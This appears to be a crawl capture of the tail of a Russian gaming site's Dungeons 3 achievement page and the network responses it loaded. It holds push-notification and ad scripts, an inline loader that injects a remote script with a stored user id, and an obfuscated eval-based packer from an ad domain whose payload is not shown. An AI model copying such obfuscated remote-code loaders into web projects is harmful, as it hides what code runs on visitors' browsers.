  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1769950550 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1807
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"BdvMeUYTf",35,4,29))

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=738366044&t=pageview&_s=1&dl=https%3A%2F%2Fnoobia.ru%2Fd%2Fdungeons-3%2Fdostizhenie-the-one-huge-army-building-evil.html&ul=en-us%40posix&dt=%D0%94%D0%BE%D1%81%D1%82%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%22%D0%9E%D0%B3%D1%80%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%B0%D1%80%D0%BC%D0%B8%D1%8F%20%D0%97%D0%BB%D0%B0%20%2F%20The%20One-Huge-Army-Building%20Evil%22%20%D0%B2%20Dungeons%203%20(STEAM%2C%20GOG%2C%20uPlay%2C%20Origin%2C%20PlayStation%2C%20XBOX)%20%E2%80%A2%20NOOBIA.RU&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1650385151&gjid=2040305775&cid=1005267280.1769951336&tid=UA-105568481-1&_gid=972457391.1769951336&_r=1&_slc=1&z=16045464
body_size: -449
content:
2,cG-R6E6R0K3DQ